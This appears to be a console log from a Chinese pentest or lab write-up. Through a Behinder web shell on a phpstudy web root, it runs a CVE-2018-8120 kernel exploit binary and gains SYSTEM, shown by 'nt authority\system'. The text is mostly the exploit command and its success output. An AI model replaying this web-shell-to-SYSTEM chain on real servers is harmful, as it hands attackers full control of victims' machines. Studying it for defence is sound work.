 C:/phpstudy_pro/WWW/ >cd ankio
C:/phpstudy_pro/WWW/ankio >dir
驱动器 C 中的卷没有标签。
卷的序列号是 DA9D-952C
C:\phpstudy_pro\WWW\ankio 的目录
2022/01/24 10:32 <DIR> .
2022/01/24 10:32 <DIR> ..
2022/01/24 10:32 95,744 CVE-2018-8120_x64.exe
1 个文件 95,744 字节
2 个目录 18,649,968,640 可用字节
C:/phpstudy_pro/WWW/ankio >CVE-2018-8120_x64.exe "whoami"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Detected kernel ntoskrnl.exe
[+] Get manager at fffff900c3033640,worker at fffff900c2880560
[+] Triggering vulnerability...
[+] Overwriting...fffff80003e4ac68
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 9116!
nt authority\system
C:/phpstudy_pro/WWW/ankio >
[+]命令执行成功。
冰蝎 v3.0 B